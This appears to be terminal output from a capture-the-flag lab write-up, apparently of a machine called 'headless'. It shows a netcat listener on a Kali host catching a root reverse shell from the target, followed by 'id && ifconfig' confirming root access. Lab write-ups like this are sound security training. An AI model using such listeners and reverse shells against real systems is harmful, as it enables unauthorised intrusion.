 ┌──(root㉿kali)-[/home/kali/Desktop/1]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.65.248] 55628
root@headless:/tmp# id &&ifconfig
id &&ifconfig
uid=0(root) gid=0(root) groups=0(root)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.65.248  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 fe80::250:56ff:fe94:c60b  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:fe94:c60b  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:94:c6:0b  txqueuelen 1000  (Ethernet)
        RX packets 279408  bytes 23975916 (22.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 263863  bytes 32427817 (30.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 817  bytes 187745 (183.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 817  bytes 187745 (183.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@headless:/tmp#